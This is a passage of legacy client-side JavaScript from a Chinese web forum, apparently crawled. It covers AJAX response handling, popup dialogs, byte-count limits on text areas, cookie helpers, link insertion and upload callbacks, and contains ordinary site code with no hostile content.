		if (html.indexOf('<script') == -1) return html;
		var _=this;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			_.sArray.push({'attribute' : $2, 'code' : $3});
			return '';
		});
		return html;
	},

	doscript : function() {
		for (var i = 0; i < this.sArray.length; i++) {
			var id = path = code = '';
			if (this.sArray[i]['attribute'].match(/\s*id\="([\w\_]+?)"/i)) {
				id = RegExp.$1;
			}
			if (this.sArray[i]['attribute'].match(/\s*src\="(.+?)"/i)) {
				path = RegExp.$1;
			} else {
				code = this.sArray[i]['code'];
			}
			loadjs(path, code, id);
		}
		this.sArray = new Array();
	},
	
	showError : function(message,time){
		var control = document.getElementById('pw_box'),
			popout = getElementsByClassName('popout',control)[0],
			msgBoxs = getElementsByClassName('wrongTip',popout),
			box = msgBoxs.length ? msgBoxs[0] : null;
			popBottom = getElementsByClassName('popBottom',control);
			if(!box) {	
				
				box = document.createElement('div');
				box.className = 'wrongTip';
				box.innerHTML = message;
				popBottom[0].parentNode.insertBefore(box,popBottom[0]);
			}
			box.style.display = '';
			box.innerHTML = message;
			if(time == undefined) time = 3;	
			clearTimeout(this.showTime);
			this.showTime = setTimeout(function(){box.style.display = 'none';},time * 1000);
			return false;
	},

	guide : function(callback) {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '您请求的页面出错啦!';
		}
		var rText = ajax.request.responseText.split('\t');

		/*主题印戳*/
		if(operateOverPrint(rText)){
			return false;
		}
		if (rText[1] != 'nextto') {
			showDialog('', rText[0], 2, callback ? callback : null);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",2000);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();
function sendmsg(url,data,id,callback) {//callback 07-05扩展,用来执行html生成之后的回调,不影响之前代码
	var e=getEvent();
	if(e.preventDefault){
		e.preventDefault();
	}else{
		e.returnValue=false;
	}
	read.obj = (!!id&&typeof id === 'string') ? getObj(id) :(typeof id=="object")?id:null;
	read.guide();
	setTimeout(function(){ajax.send(url,data,function(){
		ajax.get();
		callback && callback();
	});},100);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}

function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}

function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	window.charset?0:charset="";
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function substr(str, len) {
	if(!str || !len) {
		return '';
	}
	var a = 0;
	var i = 0;
	var temp = '';
	var c_len = charset == 'utf-8' ? 3 : 2;
	for (i=0;i<str.length;i++) {
		if (str.charCodeAt(i)>255) {
			a+=c_len;
		} else {
			a++;
		}
		if(a > len) {
			return temp;
		}
		temp += str.charAt(i);
	}
	return str;
}

function initCheckTextNum(textareaid,warnid,num,nodisplay) {
	var textareaobj = getObj(textareaid);
	var nodisplay = nodisplay ? false : true;/* if choose true the limit nums will not display else will display*/
	try{if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num,nodisplay);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num,nodisplay);});
	}}catch(e){}
}

function checkTextNum(textareaid,warnid,num,nodisplay) {

	if (typeof(textareaid) == 'string') {
		var textareaobj = getObj(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	if (!objCheck(getObj(warnid))) {
		return false;
	}
	var warn = getObj(warnid);
	if (str_length > num) {
		warn.style.display = '';
		warn.style.color = '';
		warn.innerHTML = '已超出'+(str_length-num)+'字节';
	} else {
		if(nodisplay){
			warn.style.display = '';
			warn.innerHTML = '剩余'+(num-str_length)+'字节';
		}else if(warn.style.display == ''){
			warn.style.display = 'none';
		}
	}
}

function JSONParse(text){
	var cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;
	var j;
	if (cx.test(text)) {
		text = text.replace(cx, function (a) {
			return '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
		});
	}
	if (/^[\],:{}\s]*$/.
test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@').
replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']').
replace(/(?:^|:|,)(?:\s*\[)+/g, ''))) {
		j = eval('(' + text + ')');
		return j;
	}
	showDialog('error','数据格式错误，无法解析');
}

function SetCookie(name,value) {
	expires = new Date();
	expires.setTime(expires.getTime()+(86400*365));
	document.cookie=name+"="+escape(value)+"; expires="+expires.toGMTString()+"; path=/";
}

function FetchCookie(name) {
	var start = document.cookie.indexOf(name);
	var end = document.cookie.indexOf(";",start);
	return start==-1 ? null : unescape(document.cookie.substring(start+name.length+1,(end>start ? end : document.cookie.length)));
}

function showOverPrint(obj,isMulti){
	var url = obj.getAttribute("url");
	if (!isMulti) {
		sendmsg(url,'',obj.id);
		return false;
	}
	var overprintTids = getObj('overprinttids').value;
	sendmsg(url,'tidarray=' + overprintTids,obj.id);
	return false;
}

function operateOverPrint(text){
	/*主题印戳*/
	if (typeof(text[1]) != 'undefined' && in_array(text[1],['overprint'])) {
		var overprint = getObj("read_overprint");
		if(overprint && typeof(text[2]) != 'undefined'){
			var img = overprint.getElementsByTagName("img")[0];
			if(!img){
				img = document.createElement("img");
				img.src = text[2];
				overprint.appendChild(img);
			}else{
				img.src = text[2];/*图标切换*/
			}
			if(text[2] == ""){
				overprint.removeChild(img);
			}
		}
		/*是否存在后续操作*/
		if(typeof(text[3]) == 'undefined'){
			showDialog('',text[0],2);
		}
		if(typeof(text[3]) != 'undefined' && text[3] == "nextto"){
			sendmsg(text[4],text[5],text[6]);
		}
		return true;;
	}else{
		return false;
	}
}
function showViewLog(url,data,id){
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,function(){
		ajax.get();
		document.body.onmousedown = function(event){
			closep();
			document.body.onmousedown = function(){};
		}
		var box = getObj("pw_box");
		if(box){
			box.onmousedown = function(evt){
				if(evt){
		    		evt.stopPropagation();
		    	}else{
		    		event.cancelBubble = true;
		    	}
			}
		}
	});},100);
}
function uploadFile(ajaxForm,callback)
{
	ajax.send(url, ajaxForm.cloneNode(true), callback);
}

--- FILE ---
content_type: application/javascript
request_url: https://ji980.com/bbs/js/app_global.js
body_size: 2879
content:
function pwConfirm(title,position,callback){
	if (typeof(callback) != 'function') alert('error');

	if (objCheck('oldinfo')) {
		getObj('oldinfo').parentNode.removeChild(getObj('oldinfo'));
	}
	var container 	= elementBind('div','container_del','','position: absolute;z-index:1011');
	(getObj('upPanel')||document.body).appendChild(container);
	closefm = callback;
	var pw_box = '<div class="popout"><table cellspacing="0" cellpadding="0" border="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div id="box_container" class="popoutContent pr" style="width: 210px;height:78px;"><iframe frameborder="0" style="position:absolute;top:0;width:100%;height:100px;filter:Alpha(opacity=0);_filter:Alpha(opacity=0);opacity:.0;"></iframe><div style="position:absolute;width:100%;"><div class="p15 cc">'+title+'</div><div class="popBottom"><span class="btn2"><span><button onclick="delElement(\'container_del\');closefm();" type="button">确 定</button></span></span><span class="bt2"><span><button onclick="delElement(\'container_del\');" type="button">取消</button></span></span></div></div></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
	container.innerHTML = pw_box;
	if (typeof(position)!='object') {
		container.style.top  = (ietruebody().clientHeight - container.offsetHeight)/3 + getTop() + 'px';
		container.style.left = (ietruebody().clientWidth - container.offsetWidth)/2 + 'px';
	} else {
		var top  = findPosY(position);
		var left = findPosX(position);
		top = getTop() + top - container.offsetHeight;

		if (ietruebody().clientWidth <left + container.offsetWidth)
		{

			left = left - container.offsetWidth;
		}

		container.style.top  = top  + 'px';
		container.style.left = left + 'px';
	}
	container.style.display = '';
}

function pwConfirmExtend(title,position,callback){
	if (typeof(callback) != 'function') alert('error');

	if (objCheck('oldinfo')) {
		getObj('oldinfo').parentNode.removeChild(getObj('oldinfo'));
	}
	var container 	= elementBind('div','container_del','','position: absolute;z-index:1011');
	(getObj('upPanel')||document.body).appendChild(container);
	closefm = callback;
	var pw_box = '<div class="popout"><table cellspacing="0" cellpadding="0" border="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div id="box_container" class="popoutContent pr" style="width: 210px;height:110px;"><iframe frameborder="0" style="position:absolute;top:0;width:100%;height:100px;filter:Alpha(opacity=0);_filter:Alpha(opacity=0);opacity:.0;"></iframe><div style="position:absolute;width:100%;"><div class="p15 cc" style="height:43px;overflow:hidden;">'+title+'</div><div class="popBottom"><span class="btn2"><span><button onclick="delElement(\'container_del\');closefm();" type="button">确 定</button></span></span><span class="bt2"><span><button onclick="delElement(\'container_del\');" type="button">取消</button></span></span></div></div></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
	container.innerHTML = pw_box;
	if (typeof(position)!='object') {
		container.style.top  = (ietruebody().clientHeight - container.offsetHeight)/3 + getTop() + 'px';
		container.style.left = (ietruebody().clientWidth - container.offsetWidth)/2 + 'px';
	} else {
		var top  = findPosY(position);
		var left = findPosX(position);
		top = getTop() + top - container.offsetHeight;

		if (ietruebody().clientWidth <left + container.offsetWidth)
		{

			left = left - container.offsetWidth;
		}

		container.style.top  = top  + 'px';
		container.style.left = left + 'px';
	}
	container.style.display = '';
}

function dateFormat(date,format){
	var o = {
		"Y+" :  date.getFullYear(),
		"M+" :  date.getMonth()+1,  //month
		"m+" :  date.getMonth()+1,  //month
		"d+" :  date.getDate(),     //day
		"h+" :  date.getHours(),    //hour
		"i+" :  date.getMinutes(),  //minute
		"s+" :  date.getSeconds(), //second
		"q+" :  Math.floor((date.getMonth()+3)/3),  //quarter
		"S"  :  date.getMilliseconds() //millisecond
	}
	if(/(y+)/.test(format)) {
		format = format.replace(RegExp.$1, (date.getFullYear()+"").substr(4 - RegExp.$1.length));
	}
	for(var k in o) {
		if(new RegExp("("+ k +")").test(format)) {
			format = format.replace(RegExp.$1, RegExp.$1.length==1 ? o[k] : ("00"+ o[k]).substr((""+ o[k]).length));
		}
	}
	return format;
}

function postShareOtherType(type,id,ifhidden){
	var textarea	= read.menu.getElementsByTagName('textarea');
	var descrip	= textarea[0].value;
	var gdcode = getObj('gdcode').value;
	var qanswer = getObj('qanswer').value;
	var qkey = getObj('qkey').value;
	ajax.send('apps.php?q=sharelink','type='+type+'&id='+id+'&descrip='+ajax.convert(descrip)+'&gdcode='+ajax.convert(gdcode)+'&qanswer='+ajax.convert(qanswer)+'&qkey='+ajax.convert(qkey)+'&ifhidden='+ifhidden,function(){
		var rText = ajax.request.responseText;
		if (rText=='success') {
			if (ifhidden == 1) {
				showDialog('success','收藏成功!',2);
			} else {
				showDialog('success','分享成功!',2);
			}
		} else {
			ajax.guide();
		}
	});
}


var linknum = 1;
function createLinkBox(){
	var div = getObj('linkbox');

	div.innerHTML = '<div class="popout"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent"><div style="width:400px"><div class="popTop" style="cursor:move" onmousedown="read.move(event);"><a href="javascript:;" class="adel fr" onclick="closep();">删除</a>插入url链接</div><div style="padding:5px 0 10px"><table width="100%" cellspacing="0" cellpadding="0"><tbody id="linkmode" style="display:none;"><tr><td><input class="input" id="linkdiscrip" size="20" value="" /></td><td><input class="input" id="linkaddress" value="http://" size="35" /></td></tr></tbody><tr><td>链接说明</td><td><a href="javascript:;" class="fr s3 mr10" onclick="addlink();">[添加]</a>链接地址</td></tr><tr><td><input class="input" id="linkdiscrip1" size="20" value="" /></td><td><input class="input" id="linkaddress1" value="http://" size="35" /></td></tr><tbody id="linkbody"></tbody></table></div><div class="popBottom"><span class="btn2"><span><button type="button" onclick="return insertlink();">提 交</button></span></span></div></div></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';

	read.open('linkbox','createlinkid','2');
}


function addlink(){
	var s = getObj('linkmode').firstChild.cloneNode(true);
	var temp_linknum = ++linknum;
	var tags = s.getElementsByTagName('input');
	for (var i=0;i<tags.length;i++) {
		if (tags[i].id == 'linkdiscrip') {
			tags[i].id = 'linkdiscrip' + linknum;
		}
		if (tags[i].id == 'linkaddress') {
			tags[i].id = 'linkaddress' + linknum;
		}
	}
	getObj('linkbody').appendChild(s);
}

function insertlink(){

	var AddTxt = '';
	var temp_linknum = linknum;

	for (var i=1;i<=linknum;i++) {
		if (getObj('linkdiscrip'+i).value.length == 0 && getObj("linkaddress"+i).value == 'http://') continue;
		if (getObj('linkdiscrip'+i).value){
			AddTxt += " [url=" + encodeURI(getObj("linkaddress"+i).value) + "]" + getObj("linkdiscrip"+i).value + "[/url]";
		} else {
			AddTxt += " [url=" + encodeURI(getObj("linkaddress"+i).value) + "]" + getObj("linkaddress"+i).value + "[/url]";
		}
	}

	document.FORM.atc_content.value += AddTxt;
	linknum = 1;
	closep();
}
function SETTOP ()
{
	read.menu.style.top="50px";
}
/**为了能用***/
function iPhotoForm(obj) {
	try {
		var data = loadReturnedData(obj);
		if (!data) return false;
		if (data.indexOf('操作成功') > -1) {
			showDialog('success', '上传成功!', 2);
			obj.onload = null;
			SETTOP();
			getObj('uploadPhotoForm').reset();
			setTimeout("parent.location.href = '" + basename + "';", 2000);
		} else {
			showDialog('error', data);
			SETTOP();
		}
	} catch(e){}
}

function loadReturnedData(obj) {
	var _innerText = obj.contentWindow.document.documentElement.innerText;
	var _textContent = obj.contentWindow.document.documentElement.textContent;
	var data = '';
	if (_innerText == undefined && _textContent==undefined) {
		return false;
	}
	if (-[1,]) {
		data = _textContent;
	} else {
		var rules = /<!\[CDATA\[([\s\S]+)\]\]>/.exec(_innerText);
		if(rules && rules[1]){
			data = rules[1].replace(/^\s+|\s+$/g, '');
		} else {
			var xmlDoc = obj.contentWindow.document.XMLDocument;
			if(xmlDoc){
				data = xmlDoc.text;
			}else{
				data = _innerText;
			}
		}
	}
	return data;
}

function iDiaryForm (obj) {
	try {
		var data = loadReturnedData(obj);
		if (!data) return false;
		var rText = data.split('\t');
		if (rText[0] == 'success') {
			showDialog('success', '日志发表成功！', 2);
			SETTOP();
			getObj('FORM').reset();
			setTimeout("parent.location.href = '" + rText[1] + "';", 2000);
		} else {
			document.FORM.Submit.disabled = false;
			showDialog('error', data);
			SETTOP();
		}
	} catch(e){}
}